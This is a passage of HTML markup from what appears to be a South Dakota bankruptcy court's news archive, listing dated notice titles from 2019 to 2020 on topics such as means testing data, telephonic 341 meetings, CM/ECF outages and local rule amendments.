  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/include-bankruptcy-case-number-caption-1">Include Bankruptcy Case Number in Caption</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-272 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-10-26T00:00:00-04:00" class="date-display-single">October 26, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/updated-means-testing-data-7">Updated Means Testing Data</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-273 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-10-19T00:00:00-04:00" class="date-display-single">October 19, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/sole-proprietorships-petition-and-sofa-3">Sole Proprietorships on Petition and SOFA</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-274 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-10-13T00:00:00-04:00" class="date-display-single">October 13, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/power-attorney-or-guardianship-2">Power of Attorney or Guardianship</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-275 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-10-05T00:00:00-04:00" class="date-display-single">October 5, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-court-calendar-2021">Bankruptcy Court Calendar for 2021</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-276 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-09-28T00:00:00-04:00" class="date-display-single">September 28, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/no-e-notice-parties-certificates-service-1">No E-Notice Parties on Certificates of Service</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-277 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-09-21T00:00:00-04:00" class="date-display-single">September 21, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/access-federal-courthouses-south-dakota-e-mails-chambers-and-clerks-office">Access to Federal Courthouses in South Dakota, E-mails from Chambers and Clerk&#039;s Office</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-278 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-09-14T00:00:00-04:00" class="date-display-single">September 14, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/correcting-debtors-social-security-number-2">Correcting a Debtor&#039;s Social Security Number</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-279 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-09-10T00:00:00-04:00" class="date-display-single">September 10, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/judge-nails-september-10-2020-letter-bankruptcy-bar">Judge Nail&#039;s September 10, 2020 Letter to Bankruptcy Bar</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-280 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-09-08T00:00:00-04:00" class="date-display-single">September 8, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/maintaining-your-ecf-account-3">Maintaining Your ECF Account</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-281 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-08-31T00:00:00-04:00" class="date-display-single">August 31, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/certificates-service-2">Certificates of Service</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-282 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-08-25T00:00:00-04:00" class="date-display-single">August 25, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/certification-and-request-discharge">Certification and Request for Discharge</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-283 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-08-17T00:00:00-04:00" class="date-display-single">August 17, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proposed-amendments-public-comment-1">Proposed Amendments for Public Comment</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-284 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-08-10T00:00:00-04:00" class="date-display-single">August 10, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/update-courts-website-0">Update of the Court&#039;s Website</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-285 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-08-03T00:00:00-04:00" class="date-display-single">August 3, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/update-courts-website-supplements-reaffirmation-agreements">Update of the Court&#039;s Website, Supplements to Reaffirmation Agreements</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-286 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-07-27T00:00:00-04:00" class="date-display-single">July 27, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/update-courts-website-undeliverable-or-returned-mail">Update of the Court&#039;s Website, Undeliverable or Returned Mail</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-287 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-07-20T00:00:00-04:00" class="date-display-single">July 20, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/job-opening-bankruptcy-clerks-office-update-courts-website-e-notice-without-filing-notice">Job Opening at Bankruptcy Clerk&#039;s Office, Update of the Court&#039;s Website, E-Notice Without Filing a Notice of Appearance, 2020 Minnesota Bankruptcy Institute CLE</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-288 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-07-13T00:00:00-04:00" class="date-display-single">July 13, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-court-calendar-august-job-opening-bankruptcy-clerks-office-electronic-notice-debtors">Change in Court Calendar for August, Job Opening at Bankruptcy Clerk&#039;s Office, Electronic Notice to Debtors</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-289 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-07-06T00:00:00-04:00" class="date-display-single">July 6, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-court-calendar-august-new-pacer-website-update-courts-website">Change in Court Calendar for August, New PACER Website, Update of the Court&#039;s Website</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-290 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-06-29T00:00:00-04:00" class="date-display-single">June 29, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/update-courts-website">Update of the Court&#039;s Website</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-291 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-06-22T00:00:00-04:00" class="date-display-single">June 22, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/section-341-meetings-continue-telephone">Section 341 Meetings to Continue by Telephone</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-292 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-06-15T00:00:00-04:00" class="date-display-single">June 15, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/joint-debtors-and-sole-proprietorships-1">Joint Debtors and Sole Proprietorships</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-293 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-06-08T00:00:00-04:00" class="date-display-single">June 8, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/best-case-and-pre-petition-credit-counseling-cln-decision-south-dakota-filings-13-percent-may">Best Case and Pre-Petition Credit Counseling, CLN Decision, South Dakota Filings Up 13 Percent in May</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-294 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-06-01T00:00:00-04:00" class="date-display-single">June 1, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-10">CLN Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-295 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-05-26T00:00:00-04:00" class="date-display-single">May 26, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/debtors-counsel-make-installment-payments">Debtors&#039; Counsel to Make Installment Payments</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-296 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-05-18T00:00:00-04:00" class="date-display-single">May 18, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/redaction-personal-identifiers-5">Redaction of Personal Identifiers</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-297 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-05-11T00:00:00-04:00" class="date-display-single">May 11, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/certification-and-request-discharge-individual-chapter-11-12-and-13-cases">Certification and Request for Discharge in Individual Chapter 11, 12, and 13 Cases</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-298 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-05-04T00:00:00-04:00" class="date-display-single">May 4, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-certificate-service-when-serving-all-creditors">CLN Decision, Certificate of Service When Serving All Creditors</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-299 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-04-27T00:00:00-04:00" class="date-display-single">April 27, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-court-calendar-june-0">Change in Court Calendar for June</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-300 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-04-20T00:00:00-04:00" class="date-display-single">April 20, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/tips-telephonic-hearings-and-conferences">Tips for Telephonic Hearings and Conferences</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-301 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-04-13T00:00:00-04:00" class="date-display-single">April 13, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/updated-means-testing-data-bankruptcy-and-covid-19-pandemic">Updated Means Testing Data, Bankruptcy and the COVID-19 Pandemic</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-302 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-04-07T00:00:00-04:00" class="date-display-single">April 7, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/section-341-meetings-be-held-telephone">Section 341 Meetings to be Held by Telephone</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-303 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-03-30T00:00:00-04:00" class="date-display-single">March 30, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cares-act-court-remains-open-business">CARES Act, Court Remains Open for Business</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-304 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-03-25T00:00:00-04:00" class="date-display-single">March 25, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/subchapter-v-trustees-south-dakota">Subchapter V Trustees for South Dakota</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-305 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-03-17T00:00:00-04:00" class="date-display-single">March 17, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/judge-nails-march-17-2020-letter-bankruptcy-bar">Judge Nail&#039;s March 17, 2020 Letter to Bankruptcy Bar</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-306 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-03-16T00:00:00-04:00" class="date-display-single">March 16, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/section-341-meetings-rescheduled">Section 341 Meetings Rescheduled</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-307 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-03-11T00:00:00-04:00" class="date-display-single">March 11, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/information-sessions-sbra-and-amendments-local-bankruptcy-rules-south-dakota-filings-two">Information Sessions on the SBRA and Amendments to Local Bankruptcy Rules, South Dakota Filings Up Two Percent in 2020, First Meetings of Creditors in Rapid City</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-308 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-03-02T00:00:00-05:00" class="date-display-single">March 2, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/information-sessions-scheduled-march-5-sioux-falls-and-march-9-rapid-city-0">Information Sessions Scheduled for March 5 in Sioux Falls and March 9 in Rapid City</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-309 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-02-24T00:00:00-05:00" class="date-display-single">February 24, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/information-sessions-scheduled-march-5-sioux-falls-and-march-9-rapid-city">Information Sessions Scheduled for March 5 in Sioux Falls and March 9 in Rapid City</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-310 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-02-18T00:00:00-05:00" class="date-display-single">February 18, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cmecf-unavailable-information-sessions-scheduled-march-5-sioux-falls-and-march-9-rapid-city">CM/ECF Unavailable, Information Sessions Scheduled for March 5 in Sioux Falls and March 9 in Rapid City</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-311 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-02-10T00:00:00-05:00" class="date-display-single">February 10, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proposed-amendments-local-bankruptcy-rules-and-appendices-information-sessions-scheduled-march">Proposed Amendments to Local Bankruptcy Rules and Appendices, Information Sessions Scheduled for March 5 in Sioux Falls and March 9 in Rapid City</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-312 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-02-04T00:00:00-05:00" class="date-display-single">February 4, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proposed-amendments-local-bankruptcy-rules-and-appendices-possible-information-sessions">Proposed Amendments to Local Bankruptcy Rules and Appendices, Possible Information Sessions</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-313 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-01-28T00:00:00-05:00" class="date-display-single">January 28, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cmecf-unavailable-proposed-amendments-local-bankruptcy-rules-and-appendices-possible">CM/ECF Unavailable, Proposed Amendments to Local Bankruptcy Rules and Appendices, Possible Information Sessions</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-314 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-01-22T00:00:00-05:00" class="date-display-single">January 22, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/eighth-circuit-reappoints-judge-nail-proposed-amendments-local-bankruptcy-rules-and-appendices">Eighth Circuit Reappoints Judge Nail, Proposed Amendments to Local Bankruptcy Rules and Appendices</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-315 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-01-13T00:00:00-05:00" class="date-display-single">January 13, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proposed-amendments-local-bankruptcy-rules-and-appendices-nationwide-filings-increase-slightly">Proposed Amendments to Local Bankruptcy Rules and Appendices, Nationwide Filings Increase Slightly in 2019</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-316 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-01-08T00:00:00-05:00" class="date-display-single">January 8, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/captions-pleadings-2">Captions of Pleadings</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-317 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-12-31T00:00:00-05:00" class="date-display-single">December 31, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/date-and-sign-your-pleadings-and-documents-1">Date and Sign Your Pleadings and Documents</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-318 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-12-23T00:00:00-05:00" class="date-display-single">December 23, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chambers-and-clerks-office-closed-december-24-and-25-new-mailing-address-united-states-trustee">Chambers and Clerk&#039;s Office Closed on December 24 and 25, New Mailing Address for United States Trustee</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-319 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-12-18T00:00:00-05:00" class="date-display-single">December 18, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-address-debtor-new-mailing-address-united-states-trustee">Change of Address for Debtor, New Mailing Address for United States Trustee</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-320 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-12-11T00:00:00-05:00" class="date-display-single">December 11, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/post-petition-financial-management-course-0">Post-Petition Financial Management Course</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-321 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-12-03T00:00:00-05:00" class="date-display-single">December 3, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/attorneys-must-have-possession-signed-original-document-filing-it-cmecf-0">Attorneys Must Have Possession of Signed Original Document Before Filing It in CM/ECF</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-322 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-11-26T00:00:00-05:00" class="date-display-single">November 26, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chambers-closed-november-28-and-29-handful-federal-bankruptcy-rules-amendments-effective">Chambers Closed November 28 and 29, Handful of Federal Bankruptcy Rules Amendments Effective December 1</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-323 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-11-19T00:00:00-05:00" class="date-display-single">November 19, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/debtors-must-be-served-3">Debtors Must Be Served</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-324 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-11-13T00:00:00-05:00" class="date-display-single">November 13, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/mail-returned-or-identified-undeliverable-3">Mail Returned or Identified as Undeliverable</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-325 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-11-05T00:00:00-05:00" class="date-display-single">November 5, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/reappointment-chief-bankruptcy-judge-charles-l-nail-jr-and-request-comment">Reappointment of Chief Bankruptcy Judge Charles L. Nail, Jr., and Request for Comment</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-326 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-10-31T00:00:00-04:00" class="date-display-single">October 31, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/office-us-trustee-soliciting-applicants-serve-subchapter-v-trustees">The Office of the U.S. Trustee is Soliciting Applicants to Serve as Subchapter V Trustees</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-327 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-10-28T00:00:00-04:00" class="date-display-single">October 28, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/updated-means-testing-data-6">Updated Means Testing Data</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-328 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-10-21T00:00:00-04:00" class="date-display-single">October 21, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/reappointment-chief-bankruptcy-judge-charles-l-nail-jr-and-request-comment-small-business">Reappointment of Chief Bankruptcy Judge Charles L. Nail, Jr., and Request for Comment, Small Business Reorganization Act of 2019</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-329 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-10-15T00:00:00-04:00" class="date-display-single">October 15, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/diversity-symposium-october-24-roadways-federal-bench-who-me-bankruptcy-judge-include">Diversity Symposium on October 24 - Roadways to the Federal Bench: Who Me? A Bankruptcy Judge?, Include Bankruptcy Case Number in Caption, Proposed Amendments for Public Comment</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-330 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-10-09T00:00:00-04:00" class="date-display-single">October 9, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-court-calendar-2020">Bankruptcy Court Calendar for 2020</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-331 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-10-01T00:00:00-04:00" class="date-display-single">October 1, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/haven-act-2019">HAVEN Act of 2019</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-332 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-09-24T00:00:00-04:00" class="date-display-single">September 24, 2019</span></div>  </div>  
